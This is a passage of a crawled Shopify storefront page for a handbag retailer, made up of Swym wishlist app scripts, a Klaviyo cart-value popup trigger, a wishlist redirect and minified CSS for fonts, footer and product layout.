      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"145851908150":"2025-11-07T20:20:33.265Z","144522575926":"2025-11-05T16:51:52.198Z","145304518710":"2025-11-06T19:31:39.584Z","145299111990":"2025-10-29T20:27:47.430Z","145890705462":"2025-11-07T18:09:47.556Z","144852385846":"2025-10-29T17:57:16.431Z","144859299894":"2025-10-29T17:07:02.683Z","145127931958":"2025-11-06T19:40:49.191Z","145478156342":"2025-11-03T14:36:53.727Z","145108664374":"2025-11-07T15:36:15.297Z","145098604598":"2025-10-29T20:27:48.829Z","144738353206":"2025-10-29T20:27:51.507Z","145296850998":"2025-11-06T19:31:39.305Z","145744560182":"2025-11-07T20:20:30.253Z","144517365814":"2025-11-06T19:31:40.212Z","145563451446":"2025-10-29T21:21:15.034Z","145340530742":"2025-11-06T08:24:36.025Z","145138057270":"2025-11-05T16:51:51.594Z","145818845238":"2025-11-07T19:55:52.680Z","144787144758":"2025-11-06T19:31:17.878Z","144652992566":"2025-11-13T09:40:04.060Z","144746381366":"2025-10-29T20:27:47.828Z","editor":"2025-11-07T19:53:56.580Z","144658792502":"2025-10-29T17:57:19.273Z","145078288438":"2025-11-06T19:31:38.916Z","123939258422":"2025-11-25T00:15:20.680Z","145302945846":"2025-11-06T18:45:50.631Z","145894637622":"2025-11-21T14:32:01.295Z","145478090806":"2025-10-27T19:20:34.980Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#f4f8fe" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "right",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = false;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        SwymStorefrontLayoutContext.Strings = {
            title: "My Wishlist",
            addToCart: "Add To Cart + ",
            addedToCart: "Added To Cart",
            soldOut:"Sold Out",
            addingToCart: "Adding...",
            viewCartCta: "View Cart",
            moveToCartCta: "Move to Cart + ",
            movingToCartCta: "Moving...",
            removeSflItemCta: "Remove from Saved for Later",

            loginHeading: "Don&#39;t lose your Lists!",
            loginText: "Login to save your favorites and access them whenever, wherever!",
            loginButtonText: "Login to Save",
            loggedUserWelcomeMessage: "Welcome!",
            VariantSelectorBtnText: "Translation missing: en.storefrontLayout.VariantSelectorBtnText",
            wishlistTitle:"Other items in my Wishlist",
            wishlistInfo:"Add to lists &amp; organise",
            emptyWishlistTitle: "Your wishlist is empty",
            emptyWishlistDescription: "Add more items to this wishlist and see them here",
            
            collectionTitle: "My Lists",
            emptyCarouselCollectionText: "Your lists are empty!",
            emptyCollectionText: "This List is empty",
            emptyCollectionDescription: "Add more items to this list and see them here",
            
            addToCollectionTitle: "Add this item to list",
            removeItemCta: "Remove from List",
            addToCollectionCta: "Add to List",
            createCollectionCta:"Create new List",
            saveNewCollectionCta: "Save",
            renameCollectionCta: "Rename",
            deleteCollectionCta: "Delete List",
            shareCollectionCta: "Share Wishlist",
            saveCollectionCta: "Save List",
            editCollectionCta: "Edit",
            shareCollectionTitle: "Check This Out!",
            shareCollectionMessage: "View my List",
            sharedCollectionMessage: "This list was shared by {{email}} You can save it to edit",
            updateCollectionTitle: "Update List",

            errorMessageListNameRequired: "Name Required",
            errorMessageListNameRequire3Char: "Name must be at least 3 characters long",
            errorMessageListNameAlreadyExist: "Name already exist",

            notificationMessageItemSaved: "Item Saved",
            notificationMessageItemRemoved: "Item Removed",
            notificationMessageAddedToCart: "Added To Cart",
            notificationMessageAddedToCollection: "Item added to your list",
            notificationMessageCollectionSaved: "List Saved",
            notificationMessageCollectionDeleted: "List Deleted",
            notificationMessageCollectionUpdated: "Your lists have been updated",
            notificationMessageCollectionUnavailable: "List unavailable or removed",
            notificationMessageSFLItemSaved: "Saved for later",
            notificationMessageSFLItemRemoved: "Removed from Saved for later",
            notificationMessageMovedToCart: "Moved to Cart",

            notificationActionAddToCollection: "Add To List +",
            notificationActionView: "View",
            notificationActionViewCollection: "View List",
            notificationActionGoToCart: "Go To Cart",

            item: "item",
            items: "items",

            tabWishlist: "Wishlist",
            tabSavedForLater: "Saved for later",
            
            savedForLaterTitle: "Saved for Later",
            emptySavedForLaterTitle: "No items saved for later",
            emptySavedForLaterDescription: "Save items from your cart here until you&#39;re ready"
        }

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aa4a5-9791-7186-bf44-fc96610a0655/wishlist-shopify-app-589/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div></body> 
</html>





<script>


  // Klaviyo script to trigger a pop up form when cart value hits a certain range 
  // Two different forms pop up for two different price ranges
  document.addEventListener("DOMContentLoaded", function() {
    // Get the cart total value in cents and convert to dollars
    var cartTotal = 0 / 100;
  
    let hasShown1 = sessionStorage.getItem("klaviyo1");
    let hasShown2 = sessionStorage.getItem("klaviyo2");
  
    if (cartTotal >= 198 && cartTotal <= 249.99 && hasShown1 !== "true") {
      window._klOnsite = window._klOnsite || [];
      window._klOnsite.push(['openForm', 'YihLVd']);
      sessionStorage.setItem("klaviyo1", "true");
    } else if (cartTotal >= 298 && cartTotal <= 349.99 && hasShown2 !== "true") {
      window._klOnsite = window._klOnsite || [];
      window._klOnsite.push(['openForm', 'SQVDX4']);
      sessionStorage.setItem("klaviyo2", "true");
    }
  });
  

</script>




<script>

</script>



<script class="swym-wishlist-view-redirect">
  
  function wishlistViewRedirect(swat) {    
    var TARGET_URL = "https://www.hobobags.com/pages/swym-wishlist";
    var BUTTON_SELECTOR = ".swym-storefront-layout-notification-action";
    var listenerAttached = false;
    
    function handleViewClick(event) {
      const button = event.target.closest(BUTTON_SELECTOR);
      if (!button) return;            
      event.preventDefault();
      event.stopImmediatePropagation();
      event.stopPropagation();      
      window.location.href = TARGET_URL;
    }

    function attachViewButtonListener() {
      if (listenerAttached) return;
      listenerAttached = true;            
      document.body.addEventListener("click", handleViewClick, { capture: true });
    }

    swat.evtLayer.addEventListener("sw:addedtowishlist", function(e) {
      attachViewButtonListener();
    });

    swat.evtLayer.addEventListener("sw:removedfromwishlist", function(e) {      
      attachViewButtonListener();
    });    
  }

  if (!window.SwymCallbacks) {
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(wishlistViewRedirect);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/custom-fonts.css?v=34796214387708070761764032535
body_size: -340
content:
@font-face{font-family:Gotham-Medium;src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff?v=28199776068803284721664206687);src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff?v=28199776068803284721664206687) format("woff"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.eot?v=73118925339357608351664206683) format("embedded-opentype"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Medium.woff2?160851) format("woff2")}@font-face{font-family:Gotham-Book;src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff?v=119607395995860304111664206687);src:url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff?v=119607395995860304111664206687) format("woff"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.eot?v=63537614627918463451664206686) format("embedded-opentype"),url(//www.hobobags.com/cdn/shop/t/516/assets/Gotham-Book.woff2?160851) format("woff2")}.montserrat-medium{font-family:Montserrat,sans-serif;font-optical-sizing:auto;font-weight:500;font-style:normal}.montserrat-book{font-family:Montserrat,sans-serif;font-optical-sizing:auto;font-weight:400;font-style:normal}
/*# sourceMappingURL=/cdn/shop/t/516/assets/custom-fonts.css.map?v=34796214387708070761764032535 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/footer-styles.css?v=175857267683140667501748540602
body_size: 709
content:
footer.acdc-site-footer{padding:45px 0 40px;background-color:#f5f5f5}.flex-footer{display:-webkit-flex;display:flex}.newsletter-container{width:50%;padding:0 120px}.footer-menu-container{width:15%}.social-container{width:20%;display:flex;flex-direction:column;align-items:center;justify-content:flex-start}.social-footer-acdc{display:-webkit-flex;display:flex;width:100%;justify-content:space-between;align-items:center;max-width:215px}@media screen and (max-width: 678px){.social-footer-acdc{max-width:200px}}.social-footer-acdc li{margin:0;width:25%}.social-footer-acdc a{width:100%}.social-footer-acdc li a img{height:20px;width:100%}button.footer-newsletter-button{background:#000;padding:8px 30px;display:flex;align-items:center;justify-content:center;color:#fff;flex-wrap:nowrap;white-space:nowrap;font-family:var(--typeBasePrimary),var(--typeBaseFallback);font-weight:600;letter-spacing:1px;text-transform:uppercase;font-size:13px}button.footer-newsletter-button:hover{background:#333}#shopify-section-acdc-footer button.kl-private-reset-css-Xuajs1{background:#000;padding:8px 30px;display:flex;align-items:center;justify-content:center;color:#fff;flex-wrap:nowrap;white-space:nowrap;font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-weight:600!important;letter-spacing:1px;text-transform:uppercase;font-size:13px!important;width:122px;height:42px!important}#shopify-section-acdc-footer button.kl-private-reset-css-Xuajs1:hover{background:#333!important}.footer-newsletter-wrapper{display:-webkit-flex;display:flex}input.footer-newsletter-input{background:#fff;width:100%;font-family:var(--typeBasePrimary),var(--typeBaseFallback);font-size:13px;border-color:#909090}#shopify-section-acdc-footer input.kl-private-reset-css-Xuajs1{background:#fff;width:100%;font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-size:13px!important;border-color:#909090!important;height:42px!important;border-radius:0!important}#shopify-section-acdc-footer ::-webkit-input-placeholder{font-family:var(--typeBasePrimary),var(--typeBaseFallback)!important;font-size:13px!important;color:#000;opacity:.5}p.small-message-text{font-size:14px;line-height:22px;color:#505050;max-width:90%}li.smaller-text{margin:0}.agreement-container{width:100%;padding:20px 0;display:-webkit-flex;display:flex;gap:10px;vertical-align:text-top}ul.flex-ul li:not(:last-child):after{content:"|";margin:0 10px}.agreement-container p,.copyright-container p,ul.flex-ul li a,li.smaller-text a,ul.flex-ul li:not(:last-child):after{font-size:14px;font-weight:400;line-height:22px;color:#505050}.agreement-container p{margin-top:-5px}li.smaller-text a:hover,ul.flex-ul li a:hover{color:#000}h4.footer-nws-title,h4.h4-foot-title{font-size:20px;font-weight:400;color:#000;margin-bottom:5px}h4.h4-foot-title{margin-bottom:20px}.agreement-container input{height:18px;width:18px;border-radius:0;background:#fff;-webkit-appearance:none;appearance:none;margin:0;flex-shrink:0}.agreement-container input:checked{background:#000;box-shadow:inset 0 0 0 3px #fff}.footer-lower-container{width:50%;display:-webkit-flex;display:flex;flex-direction:column;margin-left:auto;padding:80px 0 0}ul.flex-ul{display:-webkit-flex;display:flex;margin:0 0 5px}ul.flex-ul li{margin:0;padding:0}.collapsible-trigger-btn{text-transform:none;font-family:Montserrat,sans-serif;font-weight:400;font-size:18px;line-height:25px;text-align:left!important}.klaviyo-form-SAaeVK .kl-private-reset-css-Xuajs1{min-height:unset!important}@media screen and (max-width: 991px){.newsletter-container{padding:0 40px}.footer-menu-container{width:18%}.social-container{width:14%;min-width:150px}}@media screen and (max-width: 768px){.agreement-container p{margin-top:-4px}.collapsible-trigger__icon{height:20px;width:20px;margin-right:20px;pointer-events:none;float:right;margin-top:3px}.line01,.line02{position:absolute;top:50%;left:50%;width:13px;height:1px;background:#000;transform:translate(-50%,-50%);transition:all .2s ease}.line02.rotate-line{transform:translate(-50%,-50%) rotate(90deg)}footer.acdc-site-footer{padding:20px 0}.flex-footer{flex-direction:column}.newsletter-container{width:100%;padding:20px 0}.footer-menu-container{width:100%;border-top:1px solid #979797}.footer-menu-container:nth-child(3){border-bottom:1px solid #979797}.social-container{width:100%;padding:30px 0}.footer-lower-container{width:100%;padding:20px 0}.footer-newsletter-wrapper{flex-direction:column;gap:10px}input.footer-newsletter-input{height:42px;font-size:14px!important}button.footer-newsletter-button{height:42px;background:transparent;color:#000;border:1px solid #000;font-size:12px}h4.footer-nws-title,h4.h4-foot-title{font-size:18px}p.small-message-text{font-size:12px;line-height:20px;margin-bottom:20px}.social-footer-acdc{gap:20px}.agreement-container p,.copyright-container p,ul.flex-ul li a,li.smaller-text a,ul.flex-ul li:not(:last-child):after{font-size:10px;line-height:16px;text-transform:uppercase;font-weight:500}}.accessibility-link-container{display:flex;align-items:center;justify-content:center;width:100%}.accessibility-text{margin-left:16px;text-decoration:underline;font-size:14px;text-transform:uppercase;text-underline-offset:8px}.accessibility-icon img{max-width:100%;height:24px;width:24px;object-fit:contain}.accessibility-icon{height:24px;width:24px;overflow:hidden;display:flex;justify-content:center;align-items:center}.accessibility-wrapper{display:flex;margin-top:10px;width:100%;max-width:225px}@media screen and (min-width: 992px){.accessibility-icon img{max-height:100%}}@media screen and (max-width: 768px){.accessibility-wrapper{margin-top:3px}.accessibility-text{text-align:center}.accessibility-link-container{justify-content:center}.accessibility-icon{width:22px;margin-top:4px;height:auto;display:flex}}
/*# sourceMappingURL=/cdn/shop/t/516/assets/footer-styles.css.map?v=175857267683140667501748540602 */


--- FILE ---
content_type: text/css
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/go-custom-styles.css?v=15717931492423597351742927174
body_size: 2019
content:
.go-product-wrapper{display:flex;max-width:100%;height:60%;color:#444}.go-product-section,.go-product-section .title-grid-item .product-single__title,.go-product-section .collapsible-trigger-btn--borders,.go-product .text-with-icons__block-title{font-family:poppins!important;color:var(--go-accent-color)!important}.go-product-section .page-content--product .page-width .cta-grid-item,.go-product-section .page-content--product .page-width .title-grid-item,.go-product-section .page-content--product .page-width{background:none;padding:16px}.go-product-section .page-content--product .page-width .title-grid-item{padding:0}.go-product-section .cta-grid-item{padding:16px}.go-product-section .afterpay-wrapper p.afterpay-paragraph{margin:0!important}.go-product-section .title-grid-item .product-single__title{text-align:left!important;letter-spacing:2px;font-weight:900;margin:0;color:var(--go-accent-color);line-height:1em;font-size:24px}.go-product-section .product-block--price{font-size:16px;margin-bottom:8px}.go-product-section .page-content--product .page-width .title-grid-item,.go-product-section .yotpo.bottomLine.yotpo-small,.go-product-section .yotpo.bottomLine .yotpo-bottomline.star-clickable{justify-content:flex-start}.go-product-section .page-width .title-grid-item{padding:0}.go-product-section .yotpo.bottomLine{margin-bottom:32px}.go-product-section .yotpo.bottomLine .yotpo-icon-star{color:#8db0b5!important}.go-product-section .add-to-cart{background:var(--go-accent-color);border-radius:32px}.btn.btn--full.add-to-cart:hover{background:#fff;color:var(--go-accent-color);border:2px solid var(--go-accent-color)}.go-product-section .collapsibles-wrapper svg{float:right}.go-product-section .product-block--tab .collapsible-trigger-btn--borders{display:flex;justify-content:space-between}.go-product-section .collapsible-trigger-btn.is-open .go-icon-plus,.go-product-section .collapsible-trigger-btn .go-icon-minus{display:none}.go-product-section .collapsible-trigger-btn.is-open .go-icon-minus{display:block}.go-product-section .go-color-name-wrapper,.page-width .product-single__meta .go-color-name-wrapper p{font-size:14px!important}.go-product-section .product__price{font-size:16px;color:#444!important}.go-product-section .page-content--product .page-width .add-to-cart{margin-top:32px}.go-product-section .go-ugc-slider-header{max-width:320px}.go-product-section .page-content--product .page-width .product-single__meta .pdp-block-desc p{font-size:16px;line-height:1.5em}.go-product-section .page-content--product .page-width .product-single__meta p,.go-product-section .page-content--product .page-width .product-single__meta li{font-size:13px}@media screen and (max-width: 768px){.go-product-section .title-grid-item .product-single__title{font-size:20px}.go-product-section .page-content--product .page-width .add-to-cart{margin-top:32px}.go-product-section .page-content--product .page-width .product-single__meta p{font-size:13px}.go-product-section .product-block--price{margin-bottom:8px}.go-pdp-meta-wrapper{margin:0!important;padding:0!important}.go-product-section .page-content--product .page-width .cta-grid-item{margin:16px 16px 0}.go-product-section .collapsibles-wrapper svg{font-size:15px;width:15px;margin-top:4px}.go-product-section .title-grid-item .product-single__title{margin:8px 16px 0 